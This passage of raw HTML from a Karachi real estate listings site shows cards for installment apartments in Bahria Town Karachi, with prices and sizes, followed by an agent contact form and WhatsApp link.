https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/on-installments/" class="label-status label status-color-239">
					On Installments
				</a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
					HOT OFFER
				</a><a href="https://bahriatownlistings.com/label/private-project/" class="hz-label label label-color-285">
					Private Project
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price mb-2"><span class="price">Rs 18,761,600</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="11864">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="11864">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-11864 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="11864" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-584x438.webp">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/3-bed-room-flat-2132-sqft-on-installments-in-precinct-1-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/3-bed-room-flat-2132-sqft-on-installments-in-precinct-1-bahria-town-karachi/" role="link">3-Bed room Flat 2132 Sqft on Installments in precinct 1, Bahria town karachi</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 1, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2132</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>3 Bed Apartments, Apartment</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://bahriatownlistings.com/property/3-bed-room-flat-2132-sqft-on-installments-in-precinct-1-bahria-town-karachi/">
	Details</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img class="rounded-circle" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/Abraham-Khan-Bahria-town-listings-1-150x150.jpeg" width="32" height="32" alt="">
	</div>
	<a href="https://bahriatownlistings.com/agent/daim-khan/" role="link">Daim Khan</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	10 months ago</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="11848" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/BTK-Citi-Residencia-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-3-Bed-type-A-Apartment-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Citi-Residencia-Apartment-Floor-Plan-0102-0910-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/on-installments/" class="label-status label status-color-239">
					On Installments
				</a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
					HOT OFFER
				</a><a href="https://bahriatownlistings.com/label/private-project/" class="hz-label label label-color-285">
					Private Project
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price mb-2"><span class="price">Rs 18,761,600</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="11848">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="11848">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-11848 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="11848" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/three-bed-apartment-on-installment-in-precinct-1-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Citi-Residencia-in-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/three-bed-apartment-on-installment-in-precinct-1-bahria-town-karachi/" role="link">Three Bed Apartment on installment in Precinct 1, Bahria Town Karachi</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 1, Bahria Town Karachi</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2132</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>3 Bed Apartments, Apartment</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://bahriatownlistings.com/property/three-bed-apartment-on-installment-in-precinct-1-bahria-town-karachi/">
	Details</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img class="rounded-circle" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/Abraham-Khan-Bahria-town-listings-1-150x150.jpeg" width="32" height="32" alt="">
	</div>
	<a href="https://bahriatownlistings.com/agent/daim-khan/" role="link">Daim Khan</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	10 months ago</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="11846" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-Floor-Plan-584x438.webp&quot;,&quot;alt&quot;:&quot;Theme Icon Apartments Floor Plan&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-Floor-Plan-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-Floor-Plan-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-Floor-Plan-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;Theme Icon Apartments in Bahria Town Karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;Theme Icon Bahria Town Karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;470 sqft 01 Bed Apartment In Bahria Town Karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/470-sqft-01-Bed-Apartment-In-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-Floor-Plan-584x438.webp&quot;,&quot;alt&quot;:&quot;Theme Icon Apartments Floor Plan&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-Floor-Plan-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-Floor-Plan-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/03\/Theme-Icon-Apartments-Floor-Plan-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/on-installments/" class="label-status label status-color-239">
					On Installments
				</a><a href="https://bahriatownlistings.com/label/new-deals/" class="hz-label label label-color-424">
					New Deals
				</a><a href="https://bahriatownlistings.com/label/private-project/" class="hz-label label label-color-285">
					Private Project
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price mb-2"><span class="price">Rs 5,170,000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="11846">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="11846">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-11846 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="11846" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-584x438.webp">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Theme Icon Apartments Floor Plan" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/03/Theme-Icon-Apartments-Floor-Plan-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/" role="link">1-Bed Apartment on Installments in Liberty Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Theme Park Icon, جناح ایونیو, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, 74200, پاکستان</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Bed:</span> <span class="hz-figure">1</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Bath:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">470</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>1 Bed Apartments, Apartment</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://bahriatownlistings.com/property/1-bed-apartment-on-installments-in-liberty-commercial-bahria-town-karachi/">
	Details</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img class="rounded-circle" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/Abraham-Khan-Bahria-town-listings-1-150x150.jpeg" width="32" height="32" alt="">
	</div>
	<a href="https://bahriatownlistings.com/agent/daim-khan/" role="link">Daim Khan</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	10 months ago</div><!-- item-date -->
			</div>
					</div>
	</div>
</div> 
        </div><!-- listing-view -->
    </div><!-- similar-property-wrap -->
                                
                            </div><!-- property-view -->
                        </div><!-- bt-content-wrap -->

                                                <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                            
<aside id="sidebar" class="sidebar-wrap mb-4">
    <div class="widget widget-wrap p-4 mb-4 widget-property-form"><div class="property-form-wrap" role="complementary">

			<div class="property-form">
			<form method="post" action="#">
				
				<div class="agent-details" role="region"><div class="d-flex align-items-center gap-3"><div class="agent-image" role="img"><img class="rounded" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" alt="Abraham Khan" width="70" height="70"></div><ul class="agent-information list-unstyled mb-0" role="list"><li class="agent-name" role="listitem"><i class="houzez-icon icon-single-neutral me-1"></i> Abraham Khan</li><li class="agent-link" role="listitem"><a href="https://bahriatownlistings.com/agent/abraham-khan/">View Listings</a></li></ul></div></div>
								<div class="form-group mb-2 mt-3">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group mb-2">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group mb-2">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea mb-2">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group mb-2">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
				
								<div class="form-group my-3">
					<label class="control control--checkbox m-0 p-0 hz-no-gdpr-checkbox">
												<div class="gdpr-text-wrap">
							By submitting this form I agree to <a target="_blank" href="https://bahriatownlistings.com/contact/">Terms of Use</a>
						</div>
						
					</label>
				</div><!-- form-group -->	
						
			
		        <input type="hidden" name="property_agent_contact_security" value="f2c003a8c5"/>
		        <input type="hidden" name="property_permalink" value="https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/"/>
		        <input type="hidden" name="property_title" value="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19"/>
		        <input type="hidden" name="property_id" value=""/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="6036">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="150">
		        <input type="hidden" name="agent_type" value="agent_info">

		        
		        		        <div class="form_messages"></div>
				
				<div class="property-schedule-tour-type-form d-flex justify-content-between gap-2 mb-2">
					<button type="button" class="houzez-ele-button houzez_agent_property_form btn btn-secondary w-100">
						<span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>						<span>Send Message</span>
					</button>
					
									</div>


								<a target="_blank" href="https://api.whatsapp.com/send?phone=+923301380958&text=Hello, I am interested in [2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19] https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/" data-property-id="6036" data-agent-id="150" class="btn btn-secondary-outlined w-100 hz-btn-whatsapp mb-2"><i class="houzez-icon icon-messaging-whatsapp me-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
</div></aside>                        </div><!-- bt-sidebar-wrap -->
                                            </div><!-- row -->

                    
                </div><!-- container -->

                    
            </section><!-- listing-wrap -->    

         <!-- end houzez_check_is_elementor -->

<div class="mobile-property-contact w-100 d-block d-lg-none" role="complementary">
	<div class="d-flex justify-content-between">
		<div class="agent-details flex-grow-1">
			<div class="d-flex align-items-center gap-3">
				<div class="agent-image">
				<img class="rounded" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" width="50" height="50" alt="Abraham Khan">
				</div>
				<ul class="agent-information list-unstyled m-0" role="list">
					<li class="agent-name" role="listitem">
